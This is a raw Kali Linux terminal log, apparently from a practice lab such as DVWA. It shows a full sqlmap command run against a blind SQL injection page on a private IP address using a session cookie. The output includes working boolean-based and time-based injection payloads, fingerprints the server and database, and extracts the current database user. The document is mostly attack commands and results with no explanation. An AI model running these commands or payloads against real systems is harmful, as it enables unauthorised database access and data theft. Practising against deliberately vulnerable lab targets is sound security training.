 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.1.64:9001/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="security=low;PHPSESSID=l6b6v2os8h2c4sco9k239pnub2;" --current-user
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.6.10#stable}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 22:25:31 /2025-05-27/
[22:25:31] [INFO] resuming back-end DBMS 'mysql'
[22:25:31] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 1393=1393 AND 'OTAF'='OTAF&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6892 FROM (SELECT(SLEEP(5)))hrsI) AND 'YSoC'='YSoC&Submit=Submit
---
[22:25:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[22:25:31] [INFO] fetching current user
[22:25:31] [INFO] resumed: app@localhost
current user: 'app@localhost'
[22:25:31] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.1.64'
[22:25:31] [WARNING] your sqlmap version is outdated
[*] ending @ 22:25:31 /2025-05-27/
┌──(kali㉿kali)-[~]
└─$